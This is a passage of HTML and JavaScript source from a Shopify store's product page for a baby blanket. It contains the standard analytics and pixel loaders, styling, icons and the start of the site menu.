Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59438334123,storefrontBaseUrl: "https://www.corazondealgodon.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"228753579","configuration":"{\"pixel_id\":\"1217410482196395\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"103055531","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Corazon De Algodon","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"corazon-de-algodon.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.corazondealgodon.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":531.0,"currencyCode":"MXN"},"product":{"title":"Manta mensual Sirena Valentina","vendor":"Corazon De Algodon","id":"7025449402539","untranslatedTitle":"Manta mensual Sirena Valentina","url":"\/products\/manta-mensual-sirena-1","type":"Manta mensual"},"id":"40928387825835","image":{"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.corazondealgodon.com.mx/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"59438334123","storefrontBaseUrl":"https:\/\/www.corazondealgodon.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":531.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Manta mensual Sirena Valentina\",\"vendor\":\"Corazon De Algodon\",\"id\":\"7025449402539\",\"untranslatedTitle\":\"Manta mensual Sirena Valentina\",\"url\":\"\/products\/manta-mensual-sirena-1\",\"type\":\"Manta mensual\"},\"id\":\"40928387825835\",\"image\":{\"src\":\"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Manta_mensual_e947709f-fce9-4f42-ba6f-1b2719162b92.jpg?v=1737150310\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7025449402539,"gid":"gid:\/\/shopify\/Product\/7025449402539","vendor":"Corazon De Algodon","type":"Manta mensual","variants":[{"id":40928387825835,"price":53100,"name":"Manta mensual Sirena Valentina","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7025449402539}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59438334123,
      theme_id: 144841539755,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.corazondealgodon.com.mx/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59438334123,"isMerchantRequest":null,"themeId":144841539755,"themeCityHash":"8222385107491131353","contentLanguage":"es","currency":"MXN","eventMetadataId":"63857e65-e4b1-4247-bb0d-def99b191068"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7025449402539,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":40928387825835,"productId":7025449402539,"productGid":"gid:\/\/shopify\/Product\/7025449402539","name":"Manta mensual Sirena Valentina","price":"531.00","sku":"","brand":"Corazon De Algodon","variant":null,"category":"Manta mensual","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":40928387825835,"productId":7025449402539,"productGid":"gid:\/\/shopify\/Product\/7025449402539","name":"Manta mensual Sirena Valentina","price":"531.00","sku":"","brand":"Corazon De Algodon","variant":null,"category":"Manta mensual","nonInteraction":true,"remote":false,"referer":"https:\/\/www.corazondealgodon.com.mx\/products\/manta-mensual-sirena-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.corazondealgodon.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.corazondealgodon.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="59438334123"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="144841539755"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e 100.0s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--18583899635883__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Envios gratis arriba de $2,999
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              10% de descuento en toda la tienda
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envios gratis arriba de $2,999
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  10% de descuento en toda la tienda
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18583899635883__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Todos los productos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-todos-los-productos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Todos los productos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Todos los productos
                                  </a></li><li><a href="/collections/baby-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby cover
                                  </a></li><li><a href="/collections/banderines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Banderines
                                  </a></li><li><a href="/collections/dona-de-lactancia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dona de lactancia
                                  </a></li><li><a href="/collections/falda-para-cuna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Falda para cuna
                                  </a></li><li><a href="/collections/juegos-de-cama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juegos de cama
                                  </a></li><li><a href="/collections/juegos-de-cuna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juegos de cuna
                                  </a></li><li><a href="/collections/varios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de bienvenida
                                  </a></li><li><a href="/collections/kit-de-recien-nacido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de recién nacido
                                  </a></li><li><a href="/collections/manta-mensual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta mensual
                                  </a></li><li><a href="/collections/manta-polar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta polar
                                  </a></li><li><a href="/collections/nidos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nidos
